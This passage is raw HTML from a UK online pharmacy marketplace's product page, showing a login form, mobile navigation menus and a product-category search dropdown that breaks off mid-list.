        <form class="matico-login-form-ajax" data-toggle="validator">
            <p>
                <label>Username or email <span class="required">*</span></label>
                <input name="username" type="text" required placeholder="Username">
            </p>
            <p>
                <label>Password <span class="required">*</span></label>
                <input name="password" type="password" required
                       placeholder="Password">
            </p>
            <button type="submit" data-button-action
                    class="btn btn-primary btn-block w-100 mt-1">Login</button>
            <input type="hidden" name="action" value="matico_login">
            <input type="hidden" id="security-login" name="security-login" value="81a80a5f21" /><input type="hidden" name="_wp_http_referer" value="/product/bioderma-cicabio-arnica-40ml/" />        </form>
        <div class="login-form-bottom">
            <a href="https://allchemists.co.uk/my-account/lost-password/" class="lostpass-link"
               title="Lost your password?">Lost your password?</a>
        </div>
                    </div>
        </div>
                    <div class="matico-mobile-nav">
                <div class="menu-scroll-mobile">
                    <a href="#" class="mobile-nav-close"><i class="matico-icon-times"></i></a>
                            <div class="mobile-nav-tabs">
            <ul>
                                    <li class="mobile-tab-title mobile-pages-title active" data-menu="pages">
                        <span>Main menu</span>
                    </li>
                                                    <li class="mobile-tab-title mobile-categories-title" data-menu="categories">
                        <span>Shop by Categories</span>
                    </li>
                            </ul>
        </div>
        <nav class="mobile-menu-tab mobile-navigation mobile-pages-menu active"
             aria-label="Mobile Navigation">
            <div class="handheld-navigation"><ul id="menu-main-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-33697"><a href="https://allchemists.co.uk/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38353"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/">Medicines &amp; Vitamins</a>
<ul class="sub-menu">
	<li id="menu-item-38650" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38650"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/">Allergy</a></li>
	<li id="menu-item-38651" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38651"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/antivirals/">Antivirals</a></li>
	<li id="menu-item-38652" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38652"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/children/">Children</a></li>
	<li id="menu-item-38653" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38653"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/cough-cold-flu/">Cough, Cold &amp; Flu</a></li>
	<li id="menu-item-38654" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38654"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/dental/">Dental</a></li>
	<li id="menu-item-38655" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38655"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/diabetes/">Diabetes</a></li>
	<li id="menu-item-38656" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38656"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/ears-nose-and-throat/">Ears, Nose and Throat</a></li>
	<li id="menu-item-38657" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38657"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/eyes-care/">Eye Care</a></li>
	<li id="menu-item-38658" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38658"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/foot-care/">Foot Care</a></li>
	<li id="menu-item-38659" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38659"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/fungal/">Fungal</a></li>
	<li id="menu-item-38642" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38642"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/headache-and-migraine/">Headache and Migraine</a></li>
	<li id="menu-item-38643" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38643"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/herbal/">Herbal</a></li>
	<li id="menu-item-38644" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38644"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/homeopathic/">Homeopathic</a></li>
	<li id="menu-item-38645" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38645"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/medicated-hair-skin-care/">Medicated Hair &amp; Skin Care</a></li>
	<li id="menu-item-38646" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38646"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/other-medicines/">Other Medicines</a></li>
	<li id="menu-item-38647" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38647"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/pain-relief/">Pain Relief</a></li>
	<li id="menu-item-38648" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38648"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/rectal/">Rectal</a></li>
	<li id="menu-item-38649" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38649"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/sleeping-aids/">Sleeping Aids</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38357"><a href="https://allchemists.co.uk/product-category/treatments/">Treatments</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33857"><a href="https://allchemists.co.uk/shop-by-pharmacy/">Shop by retailer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-39863"><a href="https://allchemists.co.uk/jobs/">Job</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39862"><a href="https://allchemists.co.uk/jober/">Job Seeker</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39864"><a href="https://allchemists.co.uk/jobs/">Jobs</a></li>
</ul>
</li>
</ul></div>        </nav>
        <nav class="mobile-menu-tab mobile-navigation-categories mobile-categories-menu"
             aria-label="Mobile Navigation">
            <div class="handheld-navigation"><ul id="menu-shop-by-categories" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38271"><a href="https://allchemists.co.uk/product-category/consumables/">Consumables</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38272"><a href="https://allchemists.co.uk/product-category/consumables/care-of-hands-feet/">Care of Hands &amp; Feet</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38273"><a href="https://allchemists.co.uk/product-category/consumables/children-consumables/">Children</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38274"><a href="https://allchemists.co.uk/product-category/consumables/devices/">Devices</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38275"><a href="https://allchemists.co.uk/product-category/consumables/female-products/">Female Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38276"><a href="https://allchemists.co.uk/product-category/consumables/general-hygiene/">General Hygiene</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38277"><a href="https://allchemists.co.uk/product-category/consumables/glass-plastic-products/">Glass/Plastic Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38313"><a href="https://allchemists.co.uk/product-category/consumables/household-essentials/">Household Essentials</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38315"><a href="https://allchemists.co.uk/product-category/consumables/incontinence/">Incontinence</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38316"><a href="https://allchemists.co.uk/product-category/consumables/nursing/">Nursing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38318"><a href="https://allchemists.co.uk/product-category/consumables/oral-hygiene/">Oral Hygiene</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38317"><a href="https://allchemists.co.uk/product-category/consumables/male-products-consumables/">Products For Men</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38319"><a href="https://allchemists.co.uk/product-category/consumables/relief-of-pain/">Relief of Pain</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38320"><a href="https://allchemists.co.uk/product-category/consumables/wound-care/">Wound Care</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-38278"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/">Cosmetics &amp; Toiletries</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38279"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/children-cosmetics-toiletries/">Children</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38280"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/gifts/">Gifts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38281"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hair-care/">Hair Care</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38282"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hand-body-care/">Hand &amp; Body Care</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38321"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/intimate-products/">Intimate Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38322"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/make-up/">Make-Up</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38323"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/male-products/">Male Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38324"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/mouth-hygiene/">Mouth Hygiene</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38325"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/overall-hygiene/">Overall Hygiene</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38327"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/skin-care/">Skin Care</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-38328"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/skin-care-cosmetics-toiletries/">Skin Care</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38283"><a href="https://allchemists.co.uk/product-category/food/">Food</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38284"><a href="https://allchemists.co.uk/product-category/food/baby-foods-drinks/">Baby Foods &amp; Drinks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38285"><a href="https://allchemists.co.uk/product-category/food/energy-bars/">Energy/Protein Bars</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38286"><a href="https://allchemists.co.uk/product-category/food/essential-foods/">Essential Foods</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38287"><a href="https://allchemists.co.uk/product-category/food/gluten-free/">Gluten Free</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38326"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/pet-supplies/">Pet Supplies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38329"><a href="https://allchemists.co.uk/product-category/food/healthy-chocolate/">Healthy Chocolate</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38330"><a href="https://allchemists.co.uk/product-category/food/honey-products/">Honey Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38331"><a href="https://allchemists.co.uk/product-category/food/low-carbohydrate-food/">Low Carbohydrate Food</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38332"><a href="https://allchemists.co.uk/product-category/food/medical-sweets/">Medical Sweets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38333"><a href="https://allchemists.co.uk/product-category/food/nutritional-drinks/">Nutritional Drinks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38334"><a href="https://allchemists.co.uk/product-category/food/nutritional-food-supplements/">Nutritional Food supplements</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38335"><a href="https://allchemists.co.uk/product-category/food/sugar-free-diabetic-friendly/">Sugar Free (Diabetic Friendly)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38288"><a href="https://allchemists.co.uk/product-category/fragrances/">Fragrances</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38289"><a href="https://allchemists.co.uk/product-category/fragrances/for-men/">For Men</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38290"><a href="https://allchemists.co.uk/product-category/fragrances/for-women/">For Women</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38382"><a href="https://allchemists.co.uk/product-category/sexual-wellbeing/">Sexual Wellbeing</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-133307"><a href="https://allchemists.co.uk/product-category/amtech/">Amtech</a></li>
</ul></div>        </nav>
                        </div>
                            </div>
            <div class="matico-overlay"></div>
                    <div class="site-search-popup">
            <div class="site-search-popup-wrap">
                <a href="#" class="site-search-popup-close"><i class="matico-icon-times-circle"></i></a>
                            <div class="site-search ajax-search">
                <div class="widget woocommerce widget_product_search">
                    <div class="ajax-search-result d-none"></div>
                    <form role="search" method="get" class="woocommerce-product-search"
                          action="https://allchemists.co.uk/">
                        <label class="screen-reader-text"
                               for="woocommerce-product-search-field-2">Search for:</label>
                        <input type="search"
                               id="woocommerce-product-search-field-2"
                               class="search-field"
                               placeholder="Search products&hellip;"
                               autocomplete="off" value="" name="s"/>
                        <button type="submit"
                                value="Search">Search</button>
                        <input type="hidden" name="post_type" value="product"/>
                                    <div class="search-by-category input-dropdown">
                <div class="input-dropdown-inner matico-scroll-content">
                    <!--                    <input type="hidden" name="product_cat" value="0">-->
                    <a href="#" data-val="0"><span>All category</span></a>
                    <select  name='product_cat' id='product_cat1' class='dropdown_product_cat_ajax'>
	<option value='' selected='selected'>All category</option>
	<option class="level-0" value="amtech">Amtech</option>
	<option class="level-0" value="baby-child">Baby &amp; Child</option>
	<option class="level-1" value="baby-and-toodler-healthcare">&nbsp;&nbsp;&nbsp;Baby And Toodler Healthcare</option>
	<option class="level-1" value="health-monitoring">&nbsp;&nbsp;&nbsp;Health &amp; Monitoring</option>
	<option class="level-1" value="teethers">&nbsp;&nbsp;&nbsp;Teethers</option>
	<option class="level-1" value="weaning">&nbsp;&nbsp;&nbsp;Weaning</option>
	<option class="level-0" value="baby-feeding">Baby Feeding</option>
	<option class="level-0" value="bathing-changing">Bathing &amp; Changing</option>
	<option class="level-0" value="bathroom-toiletries">Bathroom &amp; Toiletries</option>
	<option class="level-1" value="bath-shower">&nbsp;&nbsp;&nbsp;BATH &amp; SHOWER</option>
	<option class="level-1" value="feminine-hygiene">&nbsp;&nbsp;&nbsp;Feminine Hygiene</option>
	<option class="level-1" value="gift-sets">&nbsp;&nbsp;&nbsp;Gift Sets</option>
	<option class="level-1" value="hand-wash-lotion">&nbsp;&nbsp;&nbsp;Hand Wash &amp; Lotion</option>
	<option class="level-1" value="household">&nbsp;&nbsp;&nbsp;Household</option>
	<option class="level-1" value="shampoo-conditioner">&nbsp;&nbsp;&nbsp;Shampoo &amp; Conditioner</option>
	<option class="level-1" value="shower-gel-body-wash">&nbsp;&nbsp;&nbsp;Shower Gel &amp; Body Wash</option>
	<option class="level-0" value="bathroom-essentials">Bathroom Essentials</option>
	<option class="level-0" value="beauty-skincare">Beauty &amp; Skincare</option>
	<option class="level-1" value="anti-perspirant">&nbsp;&nbsp;&nbsp;Anti-Perspirant</option>
	<option class="level-1" value="bags-storage">&nbsp;&nbsp;&nbsp;Bags / Storage</option>
	<option class="level-1" value="cosmetics">&nbsp;&nbsp;&nbsp;Cosmetics</option>
	<option class="level-1" value="deodorant">&nbsp;&nbsp;&nbsp;Deodorant</option>
	<option class="level-1" value="fragrance">&nbsp;&nbsp;&nbsp;Fragrance</option>
	<option class="level-1" value="hair">&nbsp;&nbsp;&nbsp;Hair</option>
	<option class="level-1" value="manicure-pedicure">&nbsp;&nbsp;&nbsp;Manicure &amp; Pedicure</option>
	<option class="level-1" value="mirrors">&nbsp;&nbsp;&nbsp;Mirrors</option>
	<option class="level-1" value="premium-skincare">&nbsp;&nbsp;&nbsp;Premium Skincare</option>
	<option class="level-1" value="self-tanning">&nbsp;&nbsp;&nbsp;Self Tanning</option>
	<option class="level-1" value="shaving">&nbsp;&nbsp;&nbsp;Shaving</option>
	<option class="level-1" value="skincare">&nbsp;&nbsp;&nbsp;Skincare</option>
	<option class="level-0" value="beauty-accessories">Beauty Accessories</option>
	<option class="level-0" value="brand">Brand</option>
	<option class="level-1" value="beechams">&nbsp;&nbsp;&nbsp;Beechams</option>
	<option class="level-1" value="benylin">&nbsp;&nbsp;&nbsp;Benylin</option>
	<option class="level-1" value="calpol">&nbsp;&nbsp;&nbsp;Calpol</option>
	<option class="level-1" value="careway">&nbsp;&nbsp;&nbsp;Careway</option>
	<option class="level-1" value="lemsip">&nbsp;&nbsp;&nbsp;Lemsip</option>
	<option class="level-1" value="nurofen">&nbsp;&nbsp;&nbsp;Nurofen</option>
	<option class="level-1" value="solpadeine">&nbsp;&nbsp;&nbsp;Solpadeine</option>
	<option class="level-1" value="sudafed">&nbsp;&nbsp;&nbsp;Sudafed</option>
	<option class="level-0" value="consumables">Consumables</option>
	<option class="level-1" value="care-of-hands-feet">&nbsp;&nbsp;&nbsp;Care of Hands &amp; Feet</option>
	<option class="level-1" value="children-consumables">&nbsp;&nbsp;&nbsp;Children</option>
	<option class="level-1" value="devices">&nbsp;&nbsp;&nbsp;Devices</option>
	<option class="level-1" value="female-products">&nbsp;&nbsp;&nbsp;Female Products</option>
	<option class="level-1" value="general-hygiene">&nbsp;&nbsp;&nbsp;General Hygiene</option>
	<option class="level-1" value="glass-plastic-products">&nbsp;&nbsp;&nbsp;Glass/Plastic Products</option>
	<option class="level-1" value="household-essentials">&nbsp;&nbsp;&nbsp;Household Essentials</option>
	<option class="level-2" value="sun-holiday">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sun &amp; Holiday</option>
	<option class="level-3" value="insect-repellent">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Insect Repellent</option>
	<option class="level-3" value="luggage-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Luggage Accessories</option>
	<option class="level-3" value="storage">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Storage</option>
	<option class="level-3" value="sun-lotion-after-sun">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sun Lotion &amp; After Sun</option>
	<option class="level-3" value="travel-adaptors">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Travel Adaptors</option>
	<option class="level-3" value="travel-essentials">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Travel Essentials</option>
	<option class="level-1" value="incontinence">&nbsp;&nbsp;&nbsp;Incontinence</option>
	<option class="level-1" value="nursing">&nbsp;&nbsp;&nbsp;Nursing</option>
	<option class="level-1" value="oral-hygiene">&nbsp;&nbsp;&nbsp;Oral Hygiene</option>
	<option class="level-1" value="male-products-consumables">&nbsp;&nbsp;&nbsp;Products For Men</option>
	<option class="level-1" value="relief-of-pain">&nbsp;&nbsp;&nbsp;Relief of Pain</option>
	<option class="level-1" value="wound-care">&nbsp;&nbsp;&nbsp;Wound Care</option>
	<option class="level-0" value="cosmetics-toiletries">Cosmetics &amp; Toiletries</option>
	<option class="level-1" value="children-cosmetics-toiletries">&nbsp;&nbsp;&nbsp;Children</option>
	<option class="level-1" value="gifts">&nbsp;&nbsp;&nbsp;Gifts</option>
	<option class="level-1" value="hair-care">&nbsp;&nbsp;&nbsp;Hair Care</option>
	<option class="level-1" value="hand-body-care">&nbsp;&nbsp;&nbsp;Hand &amp; Body Care</option>
	<option class="level-1" value="intimate-products">&nbsp;&nbsp;&nbsp;Intimate Products</option>
	<option class="level-1" value="make-up">&nbsp;&nbsp;&nbsp;Make-Up</option>
	<option class="level-1" value="male-products">&nbsp;&nbsp;&nbsp;Male Products</option>
	<option class="level-1" value="mouth-hygiene">&nbsp;&nbsp;&nbsp;Mouth Hygiene</option>
	<option class="level-1" value="overall-hygiene">&nbsp;&nbsp;&nbsp;Overall Hygiene</option>
	<option class="level-1" value="pet-supplies">&nbsp;&nbsp;&nbsp;Pet Supplies</option>
	<option class="level-1" value="skin-care-cosmetics-toiletries">&nbsp;&nbsp;&nbsp;Skin Care</option>
	<option class="level-1" value="sun-care">&nbsp;&nbsp;&nbsp;Sun Care</option>
	<option class="level-0" value="drinks">Drinks</option>
	<option class="level-1" value="energy-sports">&nbsp;&nbsp;&nbsp;Energy &amp; Sports</option>
	<option class="level-0" value="electrical">Electrical</option>
	<option class="level-1" value="beauty">&nbsp;&nbsp;&nbsp;Beauty</option>
	<option class="level-1" value="healthcare">&nbsp;&nbsp;&nbsp;Healthcare</option>
	<option class="level-1" value="household-electrical">&nbsp;&nbsp;&nbsp;Household</option>
	<option class="level-2" value="air-freshner">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Air Freshner</option>
	<option class="level-1" value="male-grooming">&nbsp;&nbsp;&nbsp;Male Grooming</option>
	<option class="level-0" value="food">Food</option>
	<option class="level-1" value="baby-foods-drinks">&nbsp;&nbsp;&nbsp;Baby Foods &amp; Drinks</option>
	<option class="level-1" value="cereal-and-granola">&nbsp;&nbsp;&nbsp;Cereal And Granola</option>
	<option class="level-1" value="cheese">&nbsp;&nbsp;&nbsp;Cheese</option>
	<option class="level-1" value="chocolate-sweets">&nbsp;&nbsp;&nbsp;Chocolate &amp; Sweets</option>
	<option class="level-1" value="cooking-and-inredients">&nbsp;&nbsp;&nbsp;Cooking And Inredients</option>
	<option class="level-1" value="creams">&nbsp;&nbsp;&nbsp;Creams</option>
	<option class="level-1" value="energy-bars">&nbsp;&nbsp;&nbsp;Energy/Protein Bars</option>
	<option class="level-1" value="essential-foods">&nbsp;&nbsp;&nbsp;Essential Foods</option>
	<option class="level-1" value="food-and-beverage">&nbsp;&nbsp;&nbsp;Food and Beverage</option>
	<option class="level-1" value="gluten-free">&nbsp;&nbsp;&nbsp;Gluten Free</option>
	<option class="level-1" value="healthy-chocolate">&nbsp;&nbsp;&nbsp;Healthy Chocolate</option>
	<option class="level-1" value="honey-products">&nbsp;&nbsp;&nbsp;Honey Products</option>
	<option class="level-1" value="low-carbohydrate-food">&nbsp;&nbsp;&nbsp;Low Carbohydrate Food</option>
	<option class="level-1" value="medical-sweets">&nbsp;&nbsp;&nbsp;Medical Sweets</option>
	<option class="level-1" value="mouth-freshner">&nbsp;&nbsp;&nbsp;Mouth Freshner</option>
	<option class="level-1" value="nutritional-drinks">&nbsp;&nbsp;&nbsp;Nutritional Drinks</option>
	<option class="level-1" value="nutritional-food-supplements">&nbsp;&nbsp;&nbsp;Nutritional Food supplements</option>
	<option class="level-1" value="nuts-and-seeds">&nbsp;&nbsp;&nbsp;Nuts And Seeds</option>
	<option class="level-1" value="oil-and-butter">&nbsp;&nbsp;&nbsp;Oil And Butter</option>
	<option class="level-1" value="packaged-coffee-and-tea">&nbsp;&nbsp;&nbsp;Packaged Coffee And Tea</option>
	<option class="level-1" value="pet-food">&nbsp;&nbsp;&nbsp;Pet Food</option>
	<option class="level-1" value="pickles">&nbsp;&nbsp;&nbsp;Pickles</option>
	<option class="level-1" value="prepared-food">&nbsp;&nbsp;&nbsp;Prepared Food</option>
	<option class="level-1" value="sauce-and-seasoning">&nbsp;&nbsp;&nbsp;Sauce And Seasoning</option>
	<option class="level-1" value="snacks">&nbsp;&nbsp;&nbsp;Snacks</option>
	<option class="level-1" value="spices">&nbsp;&nbsp;&nbsp;Spices</option>
	<option class="level-1" value="sugar-free-diabetic-friendly">&nbsp;&nbsp;&nbsp;Sugar Free (Diabetic Friendly)</option>
	<option class="level-1" value="sweet-goods">&nbsp;&nbsp;&nbsp;Sweet Goods</option>
	<option class="level-1" value="trash-and-recycling">&nbsp;&nbsp;&nbsp;TRASH AND RECYCLING</option>
	<option class="level-1" value="vegetables">&nbsp;&nbsp;&nbsp;Vegetables</option>
	<option class="level-0" value="fragrances">Fragrances</option>
	<option class="level-1" value="for-men">&nbsp;&nbsp;&nbsp;For Men</option>
	<option class="level-1" value="for-women">&nbsp;&nbsp;&nbsp;For Women</option>
	<option class="level-0" value="general-merchandise">General Merchandise</option>
	<option class="level-1" value="automotive-additives">&nbsp;&nbsp;&nbsp;Automotive Additives</option>
	<option class="level-1" value="device">&nbsp;&nbsp;&nbsp;Device</option>
	<option class="level-1" value="hair-removal">&nbsp;&nbsp;&nbsp;Hair Removal</option>
	<option class="level-1" value="kitchen-accessories">&nbsp;&nbsp;&nbsp;Kitchen Accessories</option>
	<option class="level-1" value="pest-control">&nbsp;&nbsp;&nbsp;Pest Control</option>
	<option class="level-1" value="shoe-care">&nbsp;&nbsp;&nbsp;Shoe Care</option>
	<option class="level-1" value="stationary">&nbsp;&nbsp;&nbsp;Stationary</option>
	<option class="level-0" value="health-pharmacy">Health &amp; Pharmacy</option>
	<option class="level-1" value="cbd">&nbsp;&nbsp;&nbsp;CBD</option>
	<option class="level-1" value="e-cigarettes">&nbsp;&nbsp;&nbsp;E-Cigarettes</option>
	<option class="level-1" value="ear-care">&nbsp;&nbsp;&nbsp;Ear Care</option>
	<option class="level-1" value="eco-friendly-biodegradable">&nbsp;&nbsp;&nbsp;Eco Friendly &amp; Biodegradable</option>
	<option class="level-1" value="foot-care-health-pharmacy">&nbsp;&nbsp;&nbsp;Foot Care</option>
	<option class="level-1" value="hand-sanitiser-face-masks">&nbsp;&nbsp;&nbsp;Hand Sanitiser &amp; Face Masks</option>
	<option class="level-1" value="health-monitoring-health-pharmacy">&nbsp;&nbsp;&nbsp;Health &amp; Monitoring</option>
	<option class="level-1" value="home-testing-kits">&nbsp;&nbsp;&nbsp;Home Testing Kits</option>
	<option class="level-1" value="hot-water-bottles-heatables">&nbsp;&nbsp;&nbsp;Hot Water Bottles &amp; Heatables</option>
	<option class="level-1" value="mobility">&nbsp;&nbsp;&nbsp;Mobility</option>
	<option class="level-1" value="pharmacy-essentials">&nbsp;&nbsp;&nbsp;Pharmacy Essentials</option>
	<option class="level-1" value="reusable-shopping-bags">&nbsp;&nbsp;&nbsp;Reusable Shopping Bags</option>
	<option class="level-1" value="sexual-health">&nbsp;&nbsp;&nbsp;Sexual Health</option>
	<option class="level-1" value="umbrellas">&nbsp;&nbsp;&nbsp;Umbrellas</option>
	<option class="level-1" value="vitamins-supplements">&nbsp;&nbsp;&nbsp;Vitamins &amp; Supplements</option>
	<option class="level-1" value="winter-apparel">&nbsp;&nbsp;&nbsp;Winter Apparel</option>
	<option class="level-0" value="immune-health-antioxidants">Immune Health &amp; Antioxidants</option>
	<option class="level-0" value="medicines-vitamins">Medicines &amp; Vitamins</option>
	<option class="level-1" value="allergy">&nbsp;&nbsp;&nbsp;Allergy</option>
	<option class="level-2" value="by-mouth">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;By Mouth</option>
	<option class="level-2" value="eyes-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Eye Care</option>
	<option class="level-2" value="nasal-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Nasal Care</option>
	<option class="level-2" value="skin-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Skin Care</option>
	<option class="level-1" value="antivirals">&nbsp;&nbsp;&nbsp;Antivirals</option>
	<option class="level-1" value="children">&nbsp;&nbsp;&nbsp;Children</option>
	<option class="level-1" value="cough-cold-flu">&nbsp;&nbsp;&nbsp;Cough, Cold &amp; Flu</option>
	<option class="level-1" value="dental">&nbsp;&nbsp;&nbsp;Dental</option>
	<option class="level-1" value="diabetes">&nbsp;&nbsp;&nbsp;Diabetes</option>
	<option class="level-1" value="ears-nose-and-throat">&nbsp;&nbsp;&nbsp;Ears, Nose and Throat</option>
	<option class="level-1" value="eye-care">&nbsp;&nbsp;&nbsp;Eye Care</option>
	<option class="level-1" value="foot-care">&nbsp;&nbsp;&nbsp;Foot Care</option>
	<option class="level-1" value="fungal">&nbsp;&nbsp;&nbsp;Fungal</option>
	<option class="level-1" value="headache-and-migraine">&nbsp;&nbsp;&nbsp;Headache and Migraine</option>
	<option class="level-1" value="herbal">&nbsp;&nbsp;&nbsp;Herbal</option>
